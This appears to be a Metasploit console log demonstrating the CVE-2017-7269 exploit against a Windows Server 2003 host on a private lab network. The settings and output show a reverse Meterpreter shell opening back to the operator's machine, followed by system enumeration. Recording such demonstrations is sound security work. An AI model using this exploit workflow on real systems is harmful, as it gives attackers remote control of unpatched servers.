 Exploit target:
Id  Name
--  ----
0   Microsoft Windows Server 2003 R2 SP2
msf exploit(cve-2017-7269) > set rhost 192.168.189.131
rhost => 192.168.189.131
msf exploit(cve-2017-7269) > set rport 80
rport => 80
msf exploit(cve-2017-7269) > exploit
[*] Started reverse TCP handler on 192.168.189.135:4444
[*] Sending stage (957487 bytes) to 192.168.189.131
[*] Meterpreter session 1 opened (192.168.189.135:4444 -> 192.168.189.1
31:1033) at 2017-03-30 00:44:37 -0400
meterpreter > sysinfo
Computer        : WIN2K3R2EE
OS              : Windows .NET Server (Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : DEMO
Logged On Users : 3
Meterpreter     : x86/windows
meterpreter >